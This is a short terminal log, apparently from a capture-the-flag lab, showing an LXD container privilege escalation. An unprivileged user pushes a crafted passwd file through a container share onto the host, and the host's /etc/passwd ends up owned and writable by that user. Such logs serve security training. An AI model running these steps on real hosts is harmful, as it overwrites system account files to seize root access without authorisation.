 n0nr00tuser@aiweb2host:/tmp$ lxc file push passwd UbuntuMini/sharingiscaring/passwd
Error: open: Permission denied
n0nr00tuser@aiweb2host:/tmp$ ls -al
total 48
drwxrwxrwt 11 root        root        4096 Jun 18 01:06 .
drwxr-xr-x 24 root        root        4096 Aug 27  2019 ..
drwxrwxrwt  2 root        root        4096 Jun 18 01:04 .font-unix
drwxrwxrwt  2 root        root        4096 Jun 18 01:04 .ICE-unix
-rw-rw-r--  1 n0nr00tuser n0nr00tuser 1693 Jun 18 01:06 passwd
drwx------  3 root        root        4096 Jun 18 01:04 systemd-private-26bf356e5708480eb1377ac307e0a909-apache2.service
wk5hI
drwx------  3 root        root        4096 Jun 18 01:04 systemd-private-26bf356e5708480eb1377ac307e0a909-systemd-resolve
service-WUNZv1
drwx------  3 root        root        4096 Jun 18 01:04 systemd-private-26bf356e5708480eb1377ac307e0a909-systemd-timesyn
.service-wPkmb7
drwxrwxrwt  2 root        root        4096 Jun 18 01:04 .Test-unix
drwx------  2 root        root        4096 Jun 18 01:04 vmware-root_829-4256545154
drwxrwxrwt  2 root        root        4096 Jun 18 01:04 .X11-unix
drwxrwxrwt  2 root        root        4096 Jun 18 01:04 .XIM-unix
n0nr00tuser@aiweb2host:/tmp$ lxc stop UbuntuMini
n0nr00tuser@aiweb2host:/tmp$ lxc start UbuntuMini
n0nr00tuser@aiweb2host:/tmp$ lxc file push passwd UbuntuMini/sharingiscaring/passwd
n0nr00tuser@aiweb2host:/tmp$ ls -al /etc/passwd
-rw-rw-r-- 1 n0nr00tuser n0nr00tuser 1693 Jun 18 01:08 /etc/passwd
n0nr00tuser@aiweb2host:/tmp$